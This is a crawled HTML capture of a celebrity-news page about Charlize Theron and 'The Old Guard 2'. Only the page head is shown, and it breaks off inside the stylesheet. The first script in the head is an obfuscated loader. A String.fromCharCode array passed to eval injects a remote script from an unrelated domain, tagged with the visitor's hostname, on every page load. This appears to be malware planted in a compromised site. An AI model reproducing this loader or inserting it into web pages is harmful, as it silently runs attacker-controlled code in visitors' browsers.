

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/
body_size: 38071
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Charlize Theron authenticates that the &quot;Old Guard 2&quot; order commence filming in 2022 for getting started. - Music Times Now</title>
<meta name="description" content="The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari and Luca Marinelli would"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Charlize Theron authenticates that the &quot;Old Guard 2&quot; order commence filming in 2022 for getting started. - Music Times Now" />
<meta property="og:description" content="The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari and Luca Marinelli would" />
<meta property="og:url" content="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="Andrea Moler" />
<meta property="article:tag" content="Bianca Valenti" />
<meta property="article:tag" content="Daniel Duane" />
<meta property="article:tag" content="Kenzari" />
<meta property="article:tag" content="Paige Alms" />
<meta property="article:section" content="TV" />
<meta property="og:updated_time" content="2021-07-03T05:20:08+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="413" />
<meta property="og:image:alt" content="Charlize Theron" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-03T05:20:07+00:00" />
<meta property="article:modified_time" content="2021-07-03T05:20:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Charlize Theron authenticates that the &quot;Old Guard 2&quot; order commence filming in 2022 for getting started. - Music Times Now" />
<meta name="twitter:description" content="The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari and Luca Marinelli would" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lisa Bekir" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg","width":"620","height":"413","caption":"Charlize Theron","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/","name":"Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#webpage","url":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/","name":"Charlize Theron authenticates that the &quot;Old Guard 2&quot; order commence filming in 2022 for getting started. - Music Times Now","datePublished":"2021-07-03T05:20:07+00:00","dateModified":"2021-07-03T05:20:08+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir","url":"https://musictimesnow.com/author/lisa-bekir/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","caption":"Lisa Bekir","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Charlize Theron authenticates that the &quot;Old Guard 2&quot; order commence filming in 2022 for getting","datePublished":"2021-07-03T05:20:07+00:00","dateModified":"2021-07-03T05:20:08+00:00","author":{"@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari and Luca Marinelli would","name":"Charlize Theron authenticates that the &quot;Old Guard 2&quot; order commence filming in 2022 for getting","@id":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started. Comments Feed" href="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
